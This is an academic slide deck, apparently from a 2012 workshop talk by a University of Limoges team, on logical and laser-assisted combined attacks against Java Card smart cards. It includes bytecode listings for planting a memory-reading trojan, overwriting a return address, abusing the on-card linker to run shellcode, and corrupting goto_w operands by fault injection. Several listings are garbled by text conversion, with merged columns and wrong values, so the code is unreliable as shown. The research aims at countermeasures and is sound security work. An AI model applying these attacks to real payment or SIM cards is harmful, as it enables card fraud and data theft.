# Smart Card Attacks: Enter the Matrix

#### Tiana Razafindralambo Guillaume Bouffard Julien Iguchi-Cartigny Jean-Louis Lanet

Smart Secure Devices (SSD) Team – Xlim Labs – Université de Limoges [aina.razafindralambo](mailto:aina.razafindralambo@etu.unilim.fr)@etu.unilim.fr [guillaume.bouffard](mailto:guillaume.bouffard@xlim.fr)@xlim.fr <http://secinfo.msi.unilim.fr>

> GDR SoC-SiP 2012 May 30<sup>th</sup>, 2012





<span id="page-0-0"></span>institut de recherche

# **Outline**



- 2 [Logical attacks](#page-9-0)
- 3 [Combined attacks](#page-36-0)



<span id="page-2-0"></span>



- **[Smart Card](#page-3-0)**
- **[Our Motivations](#page-4-0)**
- [Java Card](#page-5-0)
- [Tools](#page-8-0)

### 2 [Logical attacks](#page-9-0)



[Smart Card](#page-3-0)

[Introduction](#page-2-0) [Logical attacks](#page-9-0) [Combined attacks](#page-36-0) [Conclusion](#page-50-0)

# Smart Card



#### A Smart Card is. . .

- Tamper-Resistant Computer
- Securely store and process information
- <span id="page-3-0"></span>• very used:
	- $\bullet$  (U)SIM;
	- **.** Credit Card:
	- **Health Insurance Card:**
	- Pay TV;
	- etc.

# It contains critical information !

<span id="page-4-0"></span>

# Our Motivations

#### Our motivations

- Understand the implemented Java Card security mechanisms;
- Improve these implementations:
- Design the associated counter-measures;

<span id="page-5-0"></span>

# Java Card Architecture

- Invented in 1996 by Schlumberger;
- Provides an open and secure platform;



<span id="page-6-0"></span>

# Java Card Security Model





[Introduction](#page-2-0) [Logical attacks](#page-9-0) [Combined attacks](#page-36-0) [Conclusion](#page-50-0)

<span id="page-7-0"></span>

# Converted APplet (CAP) File



# Tools Used

### CapMap

- **Java-framework:**
- Provides reading and modification of CAP files;
- Modification of any component of a CAP file;
- Available with a plug-in Eclipse and standalone GUI;

### OPAL

- Java-(Library & GUI);
- Supports Global Platform 2.x Specification;
- <span id="page-8-0"></span>Open-Source Project;



#### 2 [Logical attacks](#page-9-0)

- [EMAN 1: A trojan into a smart card](#page-10-0)
- [EMAN 2: A Ghost in the Stack](#page-20-0)
- [When the Java Card Linker helps us!](#page-30-0)
- <span id="page-9-0"></span>• [Summary](#page-35-0)

[Introduction](#page-2-0) [Logical attacks](#page-9-0) [Combined attacks](#page-36-0) [Conclusion](#page-50-0)

[EMAN 1: A trojan into a smart card](#page-10-0)

# EMAN 1

#### **Motivation**

Insert a Trojan that can write and read everywhere

#### **Hypotheses**

- Loading keys are known;
- No on-card BCV;
- **The firewall doesn't check** the parameter of these instructions : putstatic, getstatic, invokestatic

<span id="page-10-0"></span>

# How to EMAN 1

- Write a shellcode in a given array;
- Retrieve it;
- <span id="page-11-0"></span>Call your shellcode;



# Jump jump jump...



<span id="page-12-0"></span>T. Razafindralambo, G. Bouffard (SSD) [Smart Card Attacks: Enter the Matrix](#page-0-0) Xlim/Univ. de Limoges 11 / 37

[Introduction](#page-2-0) [Logical attacks](#page-9-0) [Combined attacks](#page-36-0) [Conclusion](#page-50-0) [EMAN 1: A trojan into a smart card](#page-13-0)

# Java Stack



<span id="page-13-0"></span>

[Introduction](#page-2-0) [Logical attacks](#page-9-0) [Combined attacks](#page-36-0) [Conclusion](#page-50-0) [EMAN 1: A trojan into a smart card](#page-14-0)

# Step 1 : get the array address

```
public short
getMyAddressTabByte (byte [] tab)
  short \text{tot} = (\text{byte})0 \times AA:
  tab[0] = (byte) 0xFF;return toto:
```

```
getMyAddressTabByte (byte [] tab)
  03 // flags: 0 max_stack : 3
  21 // nargs: 2 max_locals: 1
  10 AA
              bspush
                          -8631
              sstore 2
  19
              aload<sub>1</sub>
  0.3sconst 0
  02sconst_m1
  39
           sastore
  1Esload<sub>-2</sub>
  78
              sreturn
```
<span id="page-14-0"></span>



<span id="page-15-0"></span>

 $\bullet$  (1) Load the address of the array (pushed on top of the stack)

- $\bullet$  (2)(3) Push the value FF on the stack
- (4) store it into locals

[Introduction](#page-2-0) [Logical attacks](#page-9-0) [Combined attacks](#page-36-0) [Conclusion](#page-50-0)

<span id="page-16-0"></span>

[EMAN 1: A trojan into a smart card](#page-16-0)

# Gotcha !



[EMAN 1: A trojan into a smart card](#page-17-0)

# Do it again, but differently



```
getMyAddressTabByte (byte[]tab)
  03 // flags: 0 max_stack : 3
  21 // nargs: 2 max_locals: 1
  10 AA
              bspush
                          -8631
              sstore<sub>2</sub>
  19
              aload_100
              nop
  00
              nop
  00
              nop
  00nop
  78
              sreturn
```
<span id="page-17-0"></span>



### Read and write everywhere and...

```
public void getMyAddress(\}{
 // flags: 0 max-stack : 1
    nargs: 0 max-locals: 07C 00 02 getstatic_b 2
 78 sreturn
}
                            public void getMyAddress(){
                             // flags: 0 max-stack : 1
                             // nargs: 0 maxlocals: 07C 93 76 getstatic_b 93 76
                             78 sreturn
                            }
public byte setMyAddress
         (b) v al ) {
    flags: 0 max stack : 1
    nargs: 1 max_loss : 01D sload_1<br>31 sstore
          sstore 2
 7C 00 02 getstatic_b 2
 78 sreturn
}
                            public byte setMyAddress
                                     (b) y te val ) {
                                flags: 0 m ax stack : 1
                                nargs: 1 max-locals: 01D sload 100 nop
                             80 93 76 putstatic b 93 76
                             78 sreturn
                            }
         Original Modified
```
T. Razafindralambo, G. Bouffard (SSD) [Smart Card Attacks: Enter the Matrix](#page-0-0) Xlim/Univ. de Limoges 17 / 37

<span id="page-18-0"></span>

[Introduction](#page-2-0) [Logical attacks](#page-9-0) [Combined attacks](#page-36-0) [Conclusion](#page-50-0)

<span id="page-19-0"></span>

[EMAN 1: A trojan into a smart card](#page-19-0)

# ... troll dance



[Introduction](#page-2-0) [Logical attacks](#page-9-0) [Combined attacks](#page-36-0) [Conclusion](#page-50-0) [EMAN 2: A Ghost in the Stack](#page-20-0)

# EMAN 2

#### Our Goal

- Change the Java Card Program Counter;
- To redirect the Java Card Control Flow Graph;

#### Attack idea

- **Locate the return address of the current function**
- Modify this address ...
- <span id="page-20-0"></span> $\bullet$  ... to execute our malicious byte code



# Start!

#### Hypotheses

- There is no on-card BCV
- The loading keys are known

#### Requirements list

- **•** Find the array address (as into EMAN 1);
- **2** Discover where is located the return address in the stack:
- <span id="page-21-0"></span>• Change this value in the stack;



<span id="page-22-0"></span>



<span id="page-23-0"></span>



<span id="page-24-0"></span>



<span id="page-25-0"></span>



# A Ghost in the Stack

<span id="page-26-0"></span>



# A Ghost in the Stack



<span id="page-27-0"></span>



# A Ghost in the Stack



# We change the Return Address of the current function!

T. Razafindralambo, G. Bouffard (SSD) [Smart Card Attacks: Enter the Matrix](#page-0-0) Xlim/Univ. de Limoges 22 / 37

<span id="page-28-0"></span>

[Introduction](#page-2-0) [Logical attacks](#page-9-0) [Combined attacks](#page-36-0) [Conclusion](#page-50-0) [EMAN 2: A Ghost in the Stack](#page-29-0)

<span id="page-29-0"></span>

# We're done...



T. Razafindralambo, G. Bouffard (SSD) [Smart Card Attacks: Enter the Matrix](#page-0-0) Xlim/Univ. de Limoges 23 / 37

[When the Java Card Linker helps us!](#page-30-0)

# Where are the Java Card API addresses?

#### Java Card API

- CAP files are linked in the card;
- Java Card API addresses are not in free-access!

#### Our Goal

<span id="page-30-0"></span>• Execute arbitrary & rich shellcodes



# Off-card linking step

<span id="page-31-0"></span>}

```
Constant Pool Component {
  \lceil \ldots \rceil// Static method referees by the token 0006
  0.006 - Constant Static Method Ref : External Static Methodd Ref :
                     packageToken 80 classToken 10 token 6
 [ . . . ]
}
Method Component {
  [ . . . ]
  @008a invokestatic 0006 \leftarrow Token to a Constant Pool reference
  \lceil \ldots \rceil}
Reference Location Component {
  \lceil \ldots \rceiloffsets_to_byte2_indices = \{// A list of 2-byte tokens that will be linked
    \lbrack \dots \rbrack 0008b \lbrack \dots \rbrack}
```


# On-card linking step

```
Constant Pool Component {
 \lceil \ldots \rceil// Static method referees by the token 0006
  0006 = Constant Static Method Ref : External Static Methodd Ref :
                   packageToken 80 classToken 10 token 6
 [ . . . ]
}
```
#### Method Component { [ . . . ]  $\#8094$  invokestatic **6FC0**  $\Leftarrow$  Linked token  $\lceil \ldots \rceil$

```
}
Reference Location Component {
  [ . . . ]
  offsets_to_byte2_indices = \{// A list of 2-byte tokens that will be linked
    \left[ \ldots \right] @008b \left[ \ldots \right]}
}
```


# The attack I

```
[\ldots]@008a invokestatic 0006 // call the tokenized method 0x0006
\frac{\text{Q008d}}{\text{Q008f}} spush 2a \frac{1}{2} push 0 x 2a \frac{1}{2} push 0 x 2a
                            \frac{1}{2} return the last pushed value
[\ldots]
```
<span id="page-33-0"></span>

# The attack II



<span id="page-34-0"></span>

# Logical attacks summary

#### Previously, in this presentation ...

- We explained how to logically modify the Java Card execution flow;
- We obtain the Java Card API to executed our rich shellcodes;

#### To be continue . . .

If the Java Card has an embedded BCV?

<span id="page-35-0"></span>

<span id="page-36-0"></span>

### 2 [Logical attacks](#page-9-0)

#### 3 [Combined attacks](#page-36-0)

#### [EMAN 4: modifying the execution flow with a Laser Beam](#page-37-0)

# Once Upon a Time . . .

#### Our aim

- The card has a BCV;
- So, we do a post-installed modification on an applet;
- To execute our shellcodes;

### Modus operandi

- **1** The attack is based on loop for in the case where the jump is a long one:
	- In Java Card, there are two instructions;
	- $\bullet$  goto ( $\pm 127$  bytes) and goto\_w ( $\pm 32767$  bytes)
- <sup>2</sup> Characterize the memory management algorithm of the operating system;
- <span id="page-37-0"></span><sup>3</sup> Illuminate with a laser the code that contain the operand.



# The Loop for or how to stop the Sisyphus' punishment?

```
for (short i=0; i < n; ++i)
\{\text{foo} = (\text{byte}) \quad 0 \times \text{BA}bar = foo; foo = bar;
 bar = foo; foo = bar;
 bar = foo; foo = bar;
 bar = foo; foo = bar;
 bar = foo; foo = bar;
 bar = foo; foo = bar;
 bar = foo: foo = bar:
 bar = foo; foo = bar:
 bar = foo: foo = bar:
    Few instructions have
    been hidden for a
    better meaning.
 bar = foo; foo = bar;
 bar = foo; foo = bar;
 bar = foo: foo = bar:
 bar = foo; foo = bar;
}
```


 $0\times$ E $3$ : aload\_ $0$ 

<span id="page-39-0"></span>0xE4: getfield\_b\_this 1 0xE6: putfield\_b 0  $0 \times E8$ : sinc 1 1 0xEB: goto\_w FF17

[Introduction](#page-2-0) [Logical attacks](#page-9-0) [Combined attacks](#page-36-0) [Conclusion](#page-50-0) [EMAN 4](#page-40-0)  $0\times 00$ : sconst $\_0$ 

# The Loop for or how to stop the Sisyphus' punishment?



#### Reloop instructions

$$
\bullet\ \text{goto}\ (\pm 127\ \text{bytes})
$$

$$
\bullet\;\texttt{goto\_w}~(\pm 32767\;\texttt{bytes})
$$

#### Correct running

<span id="page-40-0"></span>233 bytes backward jump.

